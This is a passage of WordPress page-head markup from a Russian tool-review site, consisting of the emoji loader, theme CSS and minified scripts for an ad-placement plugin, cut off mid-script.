  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moy-instrument.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.2.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=6.2.3' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.2.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.2.3' type='text/css' media='all'>
  <link rel='stylesheet' id='slick-slider-style-css' href='/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.3' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.2.3' id='jquery-js'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.2.3' id='theme-scripts-js'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/slick/slick.min.js' id='slick-slider-js-js'></script>
  <script type='text/javascript' src='/wp-content/themes/marafon/js/loadmore.js?ver=6.2.3' id='true_loadmore-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/rss+xml" title="Moy-Instrument.Ru - Обзор инструмента и техники Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://moy-instrument.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script data-noptimize="">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/moy-instrument.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

  [data-fpm-type="outgoing"].top-center .fpm-timer,
  [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
  [data-fpm-type="outgoing"].top-center .fpm-cross,
  [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
  [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
  [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 